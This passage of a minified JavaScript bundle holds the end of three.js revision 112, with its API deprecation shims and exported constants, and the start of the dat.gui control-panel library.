to .extensions.derivatives."),this.extensions.derivatives=e}}}),Object.assign(Ft.prototype,{clearTarget:function(e,t,n,i){console.warn("THREE.WebGLRenderer: .clearTarget() has been deprecated. Use .setRenderTarget() and .clear() instead."),this.setRenderTarget(e),this.clear(t,n,i)},animate:function(e){console.warn("THREE.WebGLRenderer: .animate() is now .setAnimationLoop()."),this.setAnimationLoop(e)},getCurrentRenderTarget:function(){return console.warn("THREE.WebGLRenderer: .getCurrentRenderTarget() is now .getRenderTarget()."),this.getRenderTarget()},getMaxAnisotropy:function(){return console.warn("THREE.WebGLRenderer: .getMaxAnisotropy() is now .capabilities.getMaxAnisotropy()."),this.capabilities.getMaxAnisotropy()},getPrecision:function(){return console.warn("THREE.WebGLRenderer: .getPrecision() is now .capabilities.precision."),this.capabilities.precision},resetGLState:function(){return console.warn("THREE.WebGLRenderer: .resetGLState() is now .state.reset()."),this.state.reset()},supportsFloatTextures:function(){return console.warn("THREE.WebGLRenderer: .supportsFloatTextures() is now .extensions.get( 'OES_texture_float' )."),this.extensions.get("OES_texture_float")},supportsHalfFloatTextures:function(){return console.warn("THREE.WebGLRenderer: .supportsHalfFloatTextures() is now .extensions.get( 'OES_texture_half_float' )."),this.extensions.get("OES_texture_half_float")},supportsStandardDerivatives:function(){return console.warn("THREE.WebGLRenderer: .supportsStandardDerivatives() is now .extensions.get( 'OES_standard_derivatives' )."),this.extensions.get("OES_standard_derivatives")},supportsCompressedTextureS3TC:function(){return console.warn("THREE.WebGLRenderer: .supportsCompressedTextureS3TC() is now .extensions.get( 'WEBGL_compressed_texture_s3tc' )."),this.extensions.get("WEBGL_compressed_texture_s3tc")},supportsCompressedTexturePVRTC:function(){return console.warn("THREE.WebGLRenderer: .supportsCompressedTexturePVRTC() is now .extensions.get( 'WEBGL_compressed_texture_pvrtc' )."),this.extensions.get("WEBGL_compressed_texture_pvrtc")},supportsBlendMinMax:function(){return console.warn("THREE.WebGLRenderer: .supportsBlendMinMax() is now .extensions.get( 'EXT_blend_minmax' )."),this.extensions.get("EXT_blend_minmax")},supportsVertexTextures:function(){return console.warn("THREE.WebGLRenderer: .supportsVertexTextures() is now .capabilities.vertexTextures."),this.capabilities.vertexTextures},supportsInstancedArrays:function(){return console.warn("THREE.WebGLRenderer: .supportsInstancedArrays() is now .extensions.get( 'ANGLE_instanced_arrays' )."),this.extensions.get("ANGLE_instanced_arrays")},enableScissorTest:function(e){console.warn("THREE.WebGLRenderer: .enableScissorTest() is now .setScissorTest()."),this.setScissorTest(e)},initMaterial:function(){console.warn("THREE.WebGLRenderer: .initMaterial() has been removed.")},addPrePlugin:function(){console.warn("THREE.WebGLRenderer: .addPrePlugin() has been removed.")},addPostPlugin:function(){console.warn("THREE.WebGLRenderer: .addPostPlugin() has been removed.")},updateShadowMap:function(){console.warn("THREE.WebGLRenderer: .updateShadowMap() has been removed.")},setFaceCulling:function(){console.warn("THREE.WebGLRenderer: .setFaceCulling() has been removed.")},allocTextureUnit:function(){console.warn("THREE.WebGLRenderer: .allocTextureUnit() has been removed.")},setTexture:function(){console.warn("THREE.WebGLRenderer: .setTexture() has been removed.")},setTexture2D:function(){console.warn("THREE.WebGLRenderer: .setTexture2D() has been removed.")},setTextureCube:function(){console.warn("THREE.WebGLRenderer: .setTextureCube() has been removed.")},getActiveMipMapLevel:function(){return console.warn("THREE.WebGLRenderer: .getActiveMipMapLevel() is now .getActiveMipmapLevel()."),this.getActiveMipmapLevel()}}),Object.defineProperties(Ft.prototype,{shadowMapEnabled:{get:function(){return this.shadowMap.enabled},set:function(e){console.warn("THREE.WebGLRenderer: .shadowMapEnabled is now .shadowMap.enabled."),this.shadowMap.enabled=e}},shadowMapType:{get:function(){return this.shadowMap.type},set:function(e){console.warn("THREE.WebGLRenderer: .shadowMapType is now .shadowMap.type."),this.shadowMap.type=e}},shadowMapCullFace:{get:function(){console.warn("THREE.WebGLRenderer: .shadowMapCullFace has been removed. Set Material.shadowSide instead.")},set:function(){console.warn("THREE.WebGLRenderer: .shadowMapCullFace has been removed. Set Material.shadowSide instead.")}},context:{get:function(){return console.warn("THREE.WebGLRenderer: .context has been removed. Use .getContext() instead."),this.getContext()}},vr:{get:function(){return console.warn("THREE.WebGLRenderer: .vr has been renamed to .xr"),this.xr}},gammaInput:{get:function(){return console.warn("THREE.WebGLRenderer: .gammaInput has been removed. Set the encoding for textures via Texture.encoding instead."),!1},set:function(){console.warn("THREE.WebGLRenderer: .gammaInput has been removed. Set the encoding for textures via Texture.encoding instead.")}},gammaOutput:{get:function(){return console.warn("THREE.WebGLRenderer: .gammaOutput has been removed. Set WebGLRenderer.outputEncoding instead."),!1},set:function(e){console.warn("THREE.WebGLRenderer: .gammaOutput has been removed. Set WebGLRenderer.outputEncoding instead."),this.outputEncoding=!0===e?3001:3e3}}}),Object.defineProperties(Mt.prototype,{cullFace:{get:function(){console.warn("THREE.WebGLRenderer: .shadowMap.cullFace has been removed. Set Material.shadowSide instead.")},set:function(){console.warn("THREE.WebGLRenderer: .shadowMap.cullFace has been removed. Set Material.shadowSide instead.")}},renderReverseSided:{get:function(){console.warn("THREE.WebGLRenderer: .shadowMap.renderReverseSided has been removed. Set Material.shadowSide instead.")},set:function(){console.warn("THREE.WebGLRenderer: .shadowMap.renderReverseSided has been removed. Set Material.shadowSide instead.")}},renderSingleSided:{get:function(){console.warn("THREE.WebGLRenderer: .shadowMap.renderSingleSided has been removed. Set Material.shadowSide instead.")},set:function(){console.warn("THREE.WebGLRenderer: .shadowMap.renderSingleSided has been removed. Set Material.shadowSide instead.")}}}),Object.defineProperties(j.prototype,{activeCubeFace:{set:function(){console.warn("THREE.WebGLRenderTargetCube: .activeCubeFace has been removed. It is now the second parameter of WebGLRenderer.setRenderTarget().")}},activeMipMapLevel:{set:function(){console.warn("THREE.WebGLRenderTargetCube: .activeMipMapLevel has been removed. It is now the third parameter of WebGLRenderer.setRenderTarget().")}}}),Object.defineProperties(S.prototype,{wrapS:{get:function(){return console.warn("THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS."),this.texture.wrapS},set:function(e){console.warn("THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS."),this.texture.wrapS=e}},wrapT:{get:function(){return console.warn("THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT."),this.texture.wrapT},set:function(e){console.warn("THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT."),this.texture.wrapT=e}},magFilter:{get:function(){return console.warn("THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter."),this.texture.magFilter},set:function(e){console.warn("THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter."),this.texture.magFilter=e}},minFilter:{get:function(){return console.warn("THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter."),this.texture.minFilter},set:function(e){console.warn("THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter."),this.texture.minFilter=e}},anisotropy:{get:function(){return console.warn("THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy."),this.texture.anisotropy},set:function(e){console.warn("THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy."),this.texture.anisotropy=e}},offset:{get:function(){return console.warn("THREE.WebGLRenderTarget: .offset is now .texture.offset."),this.texture.offset},set:function(e){console.warn("THREE.WebGLRenderTarget: .offset is now .texture.offset."),this.texture.offset=e}},repeat:{get:function(){return console.warn("THREE.WebGLRenderTarget: .repeat is now .texture.repeat."),this.texture.repeat},set:function(e){console.warn("THREE.WebGLRenderTarget: .repeat is now .texture.repeat."),this.texture.repeat=e}},format:{get:function(){return console.warn("THREE.WebGLRenderTarget: .format is now .texture.format."),this.texture.format},set:function(e){console.warn("THREE.WebGLRenderTarget: .format is now .texture.format."),this.texture.format=e}},type:{get:function(){return console.warn("THREE.WebGLRenderTarget: .type is now .texture.type."),this.texture.type},set:function(e){console.warn("THREE.WebGLRenderTarget: .type is now .texture.type."),this.texture.type=e}},generateMipmaps:{get:function(){return console.warn("THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps."),this.texture.generateMipmaps},set:function(e){console.warn("THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps."),this.texture.generateMipmaps=e}}}),Object.defineProperties(Lr.prototype,{load:{value:function(e){console.warn("THREE.Audio: .load has been deprecated. Use THREE.AudioLoader instead.");var t=this;return(new Mr).load(e,function(e){t.setBuffer(e)}),this}},startTime:{set:function(){console.warn("THREE.Audio: .startTime is now .play( delay ).")}}}),Ir.prototype.getData=function(){return console.warn("THREE.AudioAnalyser: .getData() is now .getFrequencyData()."),this.getFrequencyData()},G.prototype.updateCubeMap=function(e,t){return console.warn("THREE.CubeCamera: .updateCubeMap() is now .update()."),this.update(e,t)},Ia.crossOrigin=void 0,Ia.loadTexture=function(e,t,n,i){console.warn("THREE.ImageUtils.loadTexture has been deprecated. Use THREE.TextureLoader() instead.");var r=new Vi;return r.setCrossOrigin(this.crossOrigin),e=r.load(e,n,void 0,i),t&&(e.mapping=t),e},Ia.loadTextureCube=function(e,t,n,i){console.warn("THREE.ImageUtils.loadTextureCube has been deprecated. Use THREE.CubeTextureLoader() instead.");var r=new Oi;return r.setCrossOrigin(this.crossOrigin),e=r.load(e,n,void 0,i),t&&(e.mapping=t),e},Ia.loadCompressedTexture=function(){console.error("THREE.ImageUtils.loadCompressedTexture has been removed. Use THREE.DDSLoader instead.")},Ia.loadCompressedTextureCube=function(){console.error("THREE.ImageUtils.loadCompressedTextureCube has been removed. Use THREE.DDSLoader instead.")},"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("register",{detail:{revision:"112"}})),e.ACESFilmicToneMapping=5,e.AddEquation=100,e.AddOperation=2,e.AdditiveBlending=2,e.AlphaFormat=1021,e.AlwaysDepth=1,e.AlwaysStencilFunc=519,e.AmbientLight=pr,e.AmbientLightProbe=Ur,e.AnimationClip=Ui,e.AnimationLoader=Fi,e.AnimationMixer=Hr,e.AnimationObjectGroup=Vr,e.AnimationUtils=Ul,e.ArcCurve=Ni,e.ArrayCamera=Ct,e.ArrowHelper=ca,e.Audio=Lr,e.AudioAnalyser=Ir,e.AudioContext=zl,e.AudioListener=Rr,e.AudioLoader=Mr,e.AxesHelper=ua,e.AxisHelper=function(e){return console.warn("THREE.AxisHelper has been renamed to THREE.AxesHelper."),new ua(e)},e.BackSide=1,e.BasicDepthPacking=3200,e.BasicShadowMap=0,e.BinaryTextureLoader=function(e){return console.warn("THREE.BinaryTextureLoader has been renamed to THREE.DataTextureLoader."),new ki(e)},e.Bone=Gt,e.BooleanKeyframeTrack=xi,e.BoundingBoxHelper=function(e,t){return console.warn("THREE.BoundingBoxHelper has been deprecated. Creating a THREE.BoxHelper instead."),new oa(e,t)},e.Box2=Kr,e.Box3=i,e.Box3Helper=sa,e.BoxBufferGeometry=xs,e.BoxGeometry=bs,e.BoxHelper=oa,e.BufferAttribute=B,e.BufferGeometry=k,e.BufferGeometryLoader=yr,e.ByteType=1010,e.Cache=Al,e.Camera=Q,e.CameraHelper=ra,e.CanvasRenderer=function(){console.error("THREE.CanvasRenderer has been removed")},e.CanvasTexture=tn,e.CatmullRomCurve3=zi,e.CineonToneMapping=4,e.CircleBufferGeometry=ai,e.CircleGeometry=ri,e.ClampToEdgeWrapping=1001,e.Clock=Cr,e.ClosedSplineCurve3=Ma,e.Color=p,e.ColorKeyframeTrack=wi,e.CompressedTexture=en,e.CompressedTextureLoader=Ii,e.ConeBufferGeometry=ii,e.ConeGeometry=ni,e.CubeCamera=G,e.CubeGeometry=bs,e.CubeReflectionMapping=301,e.CubeRefractionMapping=302,e.CubeTexture=J,e.CubeTextureLoader=Oi,e.CubeUVReflectionMapping=306,e.CubeUVRefractionMapping=307,e.CubicBezierCurve=Wi,e.CubicBezierCurve3=Ki,e.CubicInterpolant=vi,e.CullFaceBack=1,e.CullFaceFront=2,e.CullFaceFrontBack=3,e.CullFaceNone=0,e.Curve=Di,e.CurvePath=er,e.CustomBlending=5,e.CylinderBufferGeometry=ti,e.CylinderGeometry=ei,e.Cylindrical=Wr,e.DataTexture=Ce,e.DataTexture2DArray=q,e.DataTexture3D=Y,e.DataTextureLoader=ki,e.DecrementStencilOp=7683,e.DecrementWrapStencilOp=34056,e.DefaultLoadingManager=Cl,e.DepthFormat=1026,e.DepthStencilFormat=1027,e.DepthTexture=nn,e.DirectionalLight=dr,e.DirectionalLightHelper=ia,e.DirectionalLightShadow=hr,e.DiscreteInterpolant=_i,e.DodecahedronBufferGeometry=gn,e.DodecahedronGeometry=mn,e.DoubleSide=2,e.DstAlphaFactor=206,e.DstColorFactor=208,e.DynamicBufferAttribute=function(e,t){return console.warn("THREE.DynamicBufferAttribute has been removed. Use new THREE.BufferAttribute().setDynamic( true ) instead."),new B(e,t).setDynamic(!0)},e.DynamicCopyUsage=35050,e.DynamicDrawUsage=35048,e.DynamicReadUsage=35049,e.EdgesGeometry=Zn,e.EdgesHelper=function(e,t){return console.warn("THREE.EdgesHelper has been removed. Use THREE.EdgesGeometry instead."),new Kt(new Zn(e.geometry),new $t({color:void 0!==t?t:16777215}))},e.EllipseCurve=Hi,e.EqualDepth=4,e.EqualStencilFunc=514,e.EquirectangularReflectionMapping=303,e.EquirectangularRefractionMapping=304,e.Euler=r,e.EventDispatcher=t,e.ExtrudeBufferGeometry=Hn,e.ExtrudeGeometry=Dn,e.Face3=y,e.Face4=function(e,t,n,i,r,a,o){return console.warn("THREE.Face4 has been removed. A THREE.Face3 will be created instead."),new y(e,t,n,r,a,o)},e.FaceColors=1,e.FileLoader=Li,e.FlatShading=1,e.Float32Attribute=function(e,t){return console.warn("THREE.Float32Attribute has been removed. Use new THREE.Float32BufferAttribute() instead."),new R(e,t)},e.Float32BufferAttribute=R,e.Float64Attribute=function(e,t){return console.warn("THREE.Float64Attribute has been removed. Use new THREE.Float64BufferAttribute() instead."),new L(e,t)},e.Float64BufferAttribute=L,e.FloatType=1015,e.Fog=kt,e.FogExp2=It,e.Font=wr,e.FontLoader=Er,e.FrontFaceDirectionCCW=1,e.FrontFaceDirectionCW=0,e.FrontSide=0,e.Frustum=Re,e.GammaEncoding=3007,e.Geometry=D,e.GeometryUtils={merge:function(e,t,n){var i;console.warn("THREE.GeometryUtils: .merge() has been moved to Geometry. Use geometry.merge( geometry2, matrix, materialIndexOffset ) instead."),t.isMesh&&(t.matrixAutoUpdate&&t.updateMatrix(),i=t.matrix,t=t.geometry),e.merge(t,i,n)},center:function(e){return console.warn("THREE.GeometryUtils: .center() has been moved to Geometry. Use geometry.center() instead."),e.center()}},e.GreaterDepth=6,e.GreaterEqualDepth=5,e.GreaterEqualStencilFunc=518,e.GreaterStencilFunc=516,e.GridHelper=ta,e.Group=Rt,e.HalfFloatType=1016,e.HemisphereLight=rr,e.HemisphereLightHelper=ea,e.HemisphereLightProbe=Br,e.IcosahedronBufferGeometry=fn,e.IcosahedronGeometry=pn,e.ImageBitmapLoader=br,e.ImageLoader=Pi,e.ImageUtils=Ia,e.ImmediateRenderObject=qr,e.IncrementStencilOp=7682,e.IncrementWrapStencilOp=34055,e.InstancedBufferAttribute=vr,e.InstancedBufferGeometry=gr,e.InstancedInterleavedBuffer=Qr,e.InstancedMesh=jt,e.Int16Attribute=function(e,t){return console.warn("THREE.Int16Attribute has been removed. Use new THREE.Int16BufferAttribute() instead."),new T(e,t)},e.Int16BufferAttribute=T,e.Int32Attribute=function(e,t){return console.warn("THREE.Int32Attribute has been removed. Use new THREE.Int32BufferAttribute() instead."),new A(e,t)},e.Int32BufferAttribute=A,e.Int8Attribute=function(e,t){return console.warn("THREE.Int8Attribute has been removed. Use new THREE.Int8BufferAttribute() instead."),new w(e,t)},e.Int8BufferAttribute=w,e.IntType=1013,e.InterleavedBuffer=Pt,e.InterleavedBufferAttribute=Ot,e.Interpolant=gi,e.InterpolateDiscrete=2300,e.InterpolateLinear=2301,e.InterpolateSmooth=2302,e.InvertStencilOp=5386,e.JSONLoader=function(){console.error("THREE.JSONLoader has been removed.")},e.KeepStencilOp=7680,e.KeyframeTrack=bi,e.LOD=Nt,e.LatheBufferGeometry=Jn,e.LatheGeometry=Kn,e.Layers=a,e.LensFlare=function(){console.error("THREE.LensFlare has been moved to /examples/js/objects/Lensflare.js")},e.LessDepth=2,e.LessEqualDepth=3,e.LessEqualStencilFunc=515,e.LessStencilFunc=513,e.Light=ir,e.LightProbe=Sr,e.LightShadow=ar,e.Line=Wt,e.Line3=Jr,e.LineBasicMaterial=$t,e.LineCurve=Ji,e.LineCurve3=qi,e.LineDashedMaterial=mi,e.LineLoop=Jt,e.LinePieces=1,e.LineSegments=Kt,e.LineStrip=0,e.LinearEncoding=3e3,e.LinearFilter=1006,e.LinearInterpolant=yi,e.LinearMipMapLinearFilter=1008,e.LinearMipMapNearestFilter=1007,e.LinearMipmapLinearFilter=1008,e.LinearMipmapNearestFilter=1007,e.LinearToneMapping=1,e.Loader=Ri,e.LoaderUtils=Ol,e.LoadingManager=Ci,e.LogLuvEncoding=3003,e.LoopOnce=2200,e.LoopPingPong=2202,e.LoopRepeat=2201,e.LuminanceAlphaFormat=1025,e.LuminanceFormat=1024,e.MOUSE={LEFT:0,MIDDLE:1,RIGHT:2,ROTATE:0,DOLLY:1,PAN:2},e.Material=_,e.MaterialLoader=mr,e.Math=Aa,e.Matrix3=g,e.Matrix4=Be,e.MaxEquation=104,e.Mesh=P,e.MeshBasicMaterial=x,e.MeshDepthMaterial=wt,e.MeshDistanceMaterial=Et,e.MeshFaceMaterial=function(e){return console.warn("THREE.MeshFaceMaterial has been removed. Use an Array instead."),e},e.MeshLambertMaterial=pi,e.MeshMatcapMaterial=fi,e.MeshNormalMaterial=di,e.MeshPhongMaterial=ui,e.MeshPhysicalMaterial=ci,e.MeshStandardMaterial=li,e.MeshToonMaterial=hi,e.MinEquation=103,e.MirroredRepeatWrapping=1002,e.MixOperation=1,e.MultiMaterial=function(e){return void 0===e&&(e=[]),console.warn("THREE.MultiMaterial has been removed. Use an Array instead."),e.isMultiMaterial=!0,(e.materials=e).clone=function(){return e.slice()},e},e.MultiplyBlending=4,e.MultiplyOperation=0,e.NearestFilter=1003,e.NearestMipMapLinearFilter=1005,e.NearestMipMapNearestFilter=1004,e.NearestMipmapLinearFilter=1005,e.NearestMipmapNearestFilter=1004,e.NeverDepth=0,e.NeverStencilFunc=512,e.NoBlending=0,e.NoColors=0,e.NoToneMapping=0,e.NormalBlending=1,e.NotEqualDepth=7,e.NotEqualStencilFunc=517,e.NumberKeyframeTrack=Ei,e.Object3D=h,e.ObjectLoader=_r,e.ObjectSpaceNormalMap=1,e.OctahedronBufferGeometry=dn,e.OctahedronGeometry=hn,e.OneFactor=201,e.OneMinusDstAlphaFactor=207,e.OneMinusDstColorFactor=209,e.OneMinusSrcAlphaFactor=205,e.OneMinusSrcColorFactor=203,e.OrthographicCamera=ur,e.PCFShadowMap=1,e.PCFSoftShadowMap=2,e.PMREMGenerator=ha,e.ParametricBufferGeometry=on,e.ParametricGeometry=an,e.Particle=function(e){return console.warn("THREE.Particle has been renamed to THREE.Sprite."),new Dt(e)},e.ParticleBasicMaterial=function(e){return console.warn("THREE.ParticleBasicMaterial has been renamed to THREE.PointsMaterial."),new qt(e)},e.ParticleSystem=function(e,t){return console.warn("THREE.ParticleSystem has been renamed to THREE.Points."),new Yt(e,t)},e.ParticleSystemMaterial=function(e){return console.warn("THREE.ParticleSystemMaterial has been renamed to THREE.PointsMaterial."),new qt(e)},e.Path=tr,e.PerspectiveCamera=z,e.Plane=v,e.PlaneBufferGeometry=W,e.PlaneGeometry=$,e.PlaneHelper=la,e.PointCloud=function(e,t){return console.warn("THREE.PointCloud has been renamed to THREE.Points."),new Yt(e,t)},e.PointCloudMaterial=function(e){return console.warn("THREE.PointCloudMaterial has been renamed to THREE.PointsMaterial."),new qt(e)},e.PointLight=cr,e.PointLightHelper=Zr,e.Points=Yt,e.PointsMaterial=qt,e.PolarGridHelper=na,e.PolyhedronBufferGeometry=ln,e.PolyhedronGeometry=sn,e.PositionalAudio=Fr,e.PropertyBinding=Or,e.PropertyMixer=kr,e.QuadraticBezierCurve=Yi,e.QuadraticBezierCurve3=Xi,e.Quaternion=s,e.QuaternionKeyframeTrack=Ti,e.QuaternionLinearInterpolant=Mi,e.REVISION="112",e.RGBADepthPacking=3201,e.RGBAFormat=1023,e.RGBAIntegerFormat=1033,e.RGBA_ASTC_10x10_Format=37819,e.RGBA_ASTC_10x5_Format=37816,e.RGBA_ASTC_10x6_Format=37817,e.RGBA_ASTC_10x8_Format=37818,e.RGBA_ASTC_12x10_Format=37820,e.RGBA_ASTC_12x12_Format=37821,e.RGBA_ASTC_4x4_Format=37808,e.RGBA_ASTC_5x4_Format=37809,e.RGBA_ASTC_5x5_Format=37810,e.RGBA_ASTC_6x5_Format=37811,e.RGBA_ASTC_6x6_Format=37812,e.RGBA_ASTC_8x5_Format=37813,e.RGBA_ASTC_8x6_Format=37814,e.RGBA_ASTC_8x8_Format=37815,e.RGBA_PVRTC_2BPPV1_Format=35843,e.RGBA_PVRTC_4BPPV1_Format=35842,e.RGBA_S3TC_DXT1_Format=33777,e.RGBA_S3TC_DXT3_Format=33778,e.RGBA_S3TC_DXT5_Format=33779,e.RGBDEncoding=3006,e.RGBEEncoding=3002,e.RGBEFormat=1023,e.RGBFormat=1022,e.RGBIntegerFormat=1032,e.RGBM16Encoding=3005,e.RGBM7Encoding=3004,e.RGB_ETC1_Format=36196,e.RGB_PVRTC_2BPPV1_Format=35841,e.RGB_PVRTC_4BPPV1_Format=35840,e.RGB_S3TC_DXT1_Format=33776,e.RGFormat=1030,e.RGIntegerFormat=1031,e.RawShaderMaterial=si,e.Ray=l,e.Raycaster=zr,e.RectAreaLight=fr,e.RedFormat=1028,e.RedIntegerFormat=1029,e.ReinhardToneMapping=2,e.RepeatWrapping=1e3,e.ReplaceStencilOp=7681,e.ReverseSubtractEquation=102,e.RingBufferGeometry=Wn,e.RingGeometry=$n,e.Scene=Ue,e.SceneUtils={createMultiMaterialObject:function(){console.error("THREE.SceneUtils has been moved to /examples/js/utils/SceneUtils.js")},detach:function(){console.error("THREE.SceneUtils has been moved to /examples/js/utils/SceneUtils.js")},attach:function(){console.error("THREE.SceneUtils has been moved to /examples/js/utils/SceneUtils.js")}},e.ShaderChunk=Bs,e.ShaderLib=As,e.ShaderMaterial=N,e.ShadowMaterial=oi,e.Shape=nr,e.ShapeBufferGeometry=Yn,e.ShapeGeometry=qn,e.ShapePath=xr,e.ShapeUtils=Ml,e.ShortType=1011,e.Skeleton=zt,e.SkeletonHelper=Xr,e.SkinnedMesh=Qt,e.SmoothShading=2,e.Sphere=u,e.SphereBufferGeometry=jn,e.SphereGeometry=Gn,e.Spherical=$r,e.SphericalHarmonics3=Tr,e.SphericalReflectionMapping=305,e.Spline=Sa,e.SplineCurve=Zi,e.SplineCurve3=Ta,e.SpotLight=sr,e.SpotLightHelper=Yr,e.SpotLightShadow=or,e.Sprite=Dt,e.SpriteMaterial=Vt,e.SrcAlphaFactor=204,e.SrcAlphaSaturateFactor=210,e.SrcColorFactor=202,e.StaticCopyUsage=35046,e.StaticDrawUsage=35044,e.StaticReadUsage=35045,e.StereoCamera=Ar,e.StreamCopyUsage=35042,e.StreamDrawUsage=35040,e.StreamReadUsage=35041,e.StringKeyframeTrack=Si,e.SubtractEquation=101,e.SubtractiveBlending=3,e.TOUCH={ROTATE:0,PAN:1,DOLLY_PAN:2,DOLLY_ROTATE:3},e.TangentSpaceNormalMap=0,e.TetrahedronBufferGeometry=un,e.TetrahedronGeometry=cn,e.TextBufferGeometry=zn,e.TextGeometry=Qn,e.Texture=d,e.TextureLoader=Vi,e.TorusBufferGeometry=wn,e.TorusGeometry=xn,e.TorusKnotBufferGeometry=bn,e.TorusKnotGeometry=_n,e.Triangle=b,e.TriangleFanDrawMode=2,e.TriangleStripDrawMode=1,e.TrianglesDrawMode=0,e.TubeBufferGeometry=yn,e.TubeGeometry=vn,e.UVMapping=300,e.Uint16Attribute=function(e,t){return console.warn("THREE.Uint16Attribute has been removed. Use new THREE.Uint16BufferAttribute() instead."),new U(e,t)},e.Uint16BufferAttribute=U,e.Uint32Attribute=function(e,t){return console.warn("THREE.Uint32Attribute has been removed. Use new THREE.Uint32BufferAttribute() instead."),new C(e,t)},e.Uint32BufferAttribute=C,e.Uint8Attribute=function(e,t){return console.warn("THREE.Uint8Attribute has been removed. Use new THREE.Uint8BufferAttribute() instead."),new E(e,t)},e.Uint8BufferAttribute=E,e.Uint8ClampedAttribute=function(e,t){return console.warn("THREE.Uint8ClampedAttribute has been removed. Use new THREE.Uint8ClampedBufferAttribute() instead."),new M(e,t)},e.Uint8ClampedBufferAttribute=M,e.Uncharted2ToneMapping=3,e.Uniform=Nr,e.UniformsLib=Us,e.UniformsUtils=ws,e.UnsignedByteType=1009,e.UnsignedInt248Type=1020,e.UnsignedIntType=1014,e.UnsignedShort4444Type=1017,e.UnsignedShort5551Type=1018,e.UnsignedShort565Type=1019,e.UnsignedShortType=1012,e.VSMShadowMap=3,e.Vector2=Me,e.Vector3=Te,e.Vector4=Se,e.VectorKeyframeTrack=Bi,e.Vertex=function(e,t,n){return console.warn("THREE.Vertex has been removed. Use THREE.Vector3 instead."),new Te(e,t,n)},e.VertexColors=2,e.VideoTexture=Zt,e.WebGLMultisampleRenderTarget=n,e.WebGLRenderTarget=S,e.WebGLRenderTargetCube=j,e.WebGLRenderer=Ft,e.WebGLUtils=Bt,e.WireframeGeometry=rn,e.WireframeHelper=function(e,t){return console.warn("THREE.WireframeHelper has been removed. Use THREE.WireframeGeometry instead."),new Kt(new rn(e.geometry),new $t({color:void 0!==t?t:16777215}))},e.WrapAroundEnding=2402,e.XHRLoader=function(e){return console.warn("THREE.XHRLoader has been renamed to THREE.FileLoader."),new Li(e)},e.ZeroCurvatureEnding=2400,e.ZeroFactor=200,e.ZeroSlopeEnding=2401,e.ZeroStencilOp=0,e.sRGBEncoding=3001,Object.defineProperty(e,"__esModule",{value:!0})}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t(e.dat={})}(this,function(e){"use strict";function t(e,t){var n=e.__state.conversionName.toString(),i=Math.round(e.r),r=Math.round(e.g),a=Math.round(e.b),o=e.a,s=Math.round(e.h),l=e.s.toFixed(1),c=e.v.toFixed(1);if(t||"THREE_CHAR_HEX"===n||"SIX_CHAR_HEX"===n){for(var u=e.hex.toString(16);u.length<6;)u="0"+u;return"#"+u}return"CSS_RGB"===n?"rgb("+i+","+r+","+a+")":"CSS_RGBA"===n?"rgba("+i+","+r+","+a+","+o+")":"HEX"===n?"0x"+e.hex.toString(16):"RGB_ARRAY"===n?"["+i+","+r+","+a+"]":"RGBA_ARRAY"===n?"["+i+","+r+","+a+","+o+"]":"RGB_OBJ"===n?"{r:"+i+",g:"+r+",b:"+a+"}":"RGBA_OBJ"===n?"{r:"+i+",g:"+r+",b:"+a+",a:"+o+"}":"HSV_OBJ"===n?"{h:"+s+",s:"+l+",v:"+c+"}":"HSVA_OBJ"===n?"{h:"+s+",s:"+l+",v:"+c+",a:"+o+"}":"unknown format"}function n(e,t,n){Object.defineProperty(e,t,{get:function(){return"RGB"===this.__state.space||I.recalculateRGB(this,t,n),this.__state[t]},set:function(e){"RGB"!==this.__state.space&&(I.recalculateRGB(this,t,n),this.__state.space="RGB"),this.__state[t]=e}})}function i(e,t){Object.defineProperty(e,t,{get:function(){return"HSV"===this.__state.space||I.recalculateHSV(this),this.__state[t]},set:function(e){"HSV"!==this.__state.space&&(I.recalculateHSV(this),this.__state.space="HSV"),this.__state[t]=e}})}function r(e){if("0"===e||S.isUndefined(e))return 0;e=e.match(Q);return S.isNull(e)?0:parseFloat(e[1])}function a(e){e=e.toString();return-1<e.indexOf(".")?e.length-e.indexOf(".")-1:0}function u(e,t,n,i,r){return i+(e-t)/(n-t)*(r-i)}function d(t,n,i,r){t.style.background="",S.each(X,function(e){t.style.cssText+="background: "+e+"linear-gradient("+n+", "+i+" 0%, "+r+" 100%); "})}function f(e,t,n){var i=document.createElement("li");return t&&i.appendChild(t),n?e.__ul.insertBefore(i,n):e.__ul.appendChild(i),e.onResize(),i}function o(e){z.unbind(window,"resize",e.__resizeHandler),e.saveToLocalStorageIfPossible&&z.unbind(window,"unload",e.saveToLocalStorageIfPossible)}function h(e,t){e=e.__preset_select[e.__preset_select.selectedIndex];e.innerHTML=t?e.value+"*":e.value}function p(e,t){var n=e.getRoot(),i=n.__rememberedObjects.indexOf(t.object);if(-1!==i){var r=n.__rememberedObjectIndecesToControllers[i];if(void 0===r&&(n.__rememberedObjectIndecesToControllers[i]=r={}),r[t.property]=t,n.load&&n.load.remembered){r=n.load.remembered,n=void 0;if(r[e.preset])n=r[e.preset];else{if(!r[he])return;n=r[he]}n[i]&&void 0!==n[i][t.property]&&(i=n[i][t.property],t.initialValue=i,t.setValue(i))}}}function m(e,t,n,i){if(void 0===t[n])throw new Error('Object "'+t+'" has no property "'+n+'"');var r=void 0;r=i.color?new Y(t,n):(a=[t,n].concat(i.factoryArgs),N.apply(e,a)),i.before instanceof V&&(i.before=i.before.__li),p(e,r),z.addClass(r.domElement,"c");n=document.createElement("span");z.addClass(n,"property-name"),n.innerHTML=r.property;var a=document.createElement("div");a.appendChild(n),a.appendChild(r.domElement);var o,s,l,c,i=f(e,a,i.before);return z.addClass(i,ye.CLASS_CONTROLLER_ROW),r instanceof Y?z.addClass(i,"color"):z.addClass(i,R(r.getValue())),o=e,s=i,(l=r).__li=s,l.__gui=o,S.extend(l,{options:function(e){if(1<arguments.length){var t=l.__li.nextElementSibling;return 